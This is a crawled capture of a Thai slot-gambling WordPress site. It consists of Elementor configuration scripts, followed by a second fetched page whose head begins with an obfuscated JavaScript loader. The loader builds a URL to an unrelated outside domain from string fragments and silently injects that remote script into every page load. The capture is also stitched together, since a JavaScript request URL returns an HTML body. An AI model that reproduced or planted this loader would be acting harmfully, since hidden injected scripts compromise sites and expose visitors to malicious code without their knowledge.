          shipping_text: "Shipping",
        },
        page_permalink:
          "https:\/\/pgslot.guide\/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c\/fortune-gods-slot\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "e70e22def6",
        eael_register_nonce: "f2255b3c74",
        eael_lostpassword_nonce: "4eef064ad3",
        eael_resetpassword_nonce: "5c169ccbde",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.4"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "6c1e672683",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 1370,
          title:
            "%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%20Fortune%20Gods%20%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%82%E0%B8%8A%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%A0%20%E0%B9%81%E0%B8%88%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%20%21%21%21",
          excerpt:
            "[\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21]\u00a0\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d, \u0e40\u0e01\u0e21 3 \u0e21\u0e34\u0e15\u0e34\n[\u0e04\u0e27\u0e32\u0e21\u0e44\u0e21\u0e48\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e02\u0e2d\u0e07\u0e0a\u0e48\u0e27\u0e07\u0e40\u0e0b\u0e2a\u0e0a\u0e31\u0e48\u0e19] \u0e01\u0e25\u0e32\u0e07\n[RTP] 97%\n[Maximum Win] X2000\n[\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a] iOS, Android, Windows, Mac OS, HTML5\n[\u0e20\u0e32\u0e29\u0e32] \u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29, \u0e08\u0e35\u0e19, \u0e44\u0e17\u0e22",
          featuredImage:
            "https:\/\/pgslot.guide\/wp-content\/uploads\/2021\/10\/fortune-gods-slot-1.png",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.1.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b363f226b04709b1425aa606c12cd8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-03-23 15:53:21 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1
body_size: 34445
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
